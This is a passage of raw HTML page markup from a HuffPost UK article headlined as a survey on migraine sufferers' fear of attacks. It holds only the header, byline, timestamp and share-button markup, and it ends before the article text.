519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="44"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://www.huffingtonpost.co.uk/news/commons-people" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="/news/commons-people" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="45"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="https://www.huffingtonpost.co.uk/static/user-agreement-uk" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/user-agreement-uk" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="46">Terms</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/huffpost-user-agreement-uk-version" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="47">Privacy Policy</a></div><div class="left-nav__copyright">Part of HuffPost Lifestyle. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><main role="main" tabindex="-1" class="main" id="main"><div class="js-cet-unit-buzz_head entry-head-container shift-up" id="entry-header"><header class="entry__header entry__header--no-top-media entry__header--with-padding"><div class="top-header js-cet-subunit "><h1 class="headline">92% Of Migraine Sufferers Say Fear Of An Attack Has Changed Their Outlook On Life</h1></div><div class="dek">They say they would be a different person if they didn't get migraines.</div><div class="bottom-header js-cet-subunit"><div class="bottom-header__left"><div class="entry__byline"><div class="author-list "><div class="entry__byline__author">By <a class="js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/author/sophie-gallagher" aria-label="By Sophie Gallagher" data-vars-item-name="Sophie Gallagher" data-vars-item-type="text" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_head" data-vars-target-content-id="/author/sophie-gallagher" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="author" data-vars-subunit-type="component"><span aria-hidden="true">Sophie Gallagher<div class="social-buttons js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow Sophie Gallagher on X" href="https://www.x.com/@SCFGallagher" data-vars-item-name="follow" data-vars-item-type="button" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_head" data-vars-target-content-id="https://www.x.com/@SCFGallagher" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="1" data-vars-subunit-name="author" data-vars-subunit-type="component"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a></div></div></span><p class="entry__byline__mini-bio">Reporter at HuffPost UK</p></a></div></div></div><div class="timestamp"><time dateTime="2019-09-02T00:01:10+0100" aria-label="Published on 2 September, 2019 12:01AM BST"><span aria-hidden="true">02/09/2019 12:01am BST</span></time></div></div><div class="bottom-header__right"><div class="share-bar share-bar--header js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="4304" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;header&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=92%25%20of%20migraine%20sufferers%20say%20fear%20of%20an%20attack%20has%20changed%20their%20outlook%20on%20life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d68f82ce4b02bc6bb37f5aa&quot;,&quot;position&quot;:&quot;header&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa#comments&quot;}"><div class="social-buttons social-buttons--header js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="buzz_head" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_head" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=92%25%20of%20migraine%20sufferers%20say%20fear%20of%20an%20attack%20has%20changed%20their%20outlook%20on%20life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_head" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_head" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_head" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_head" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></div></div></header></div><article mt-import="5d68f82ce4b02bc6bb37f5aa" class="entry__content js-page-content-top js-cet-unit-buzz_body"><aside class="entry__left-rail rail rail--left js-cet-unit-left" id="left-rail"><div class="share-bar share-bar--side hidden js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="8390" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;side&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=92%25%20of%20migraine%20sufferers%20say%20fear%20of%20an%20attack%20has%20changed%20their%20outlook%20on%20life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d68f82ce4b02bc6bb37f5aa&quot;,&quot;position&quot;:&quot;side&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa#comments&quot;}"><div class="social-buttons social-buttons--side js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 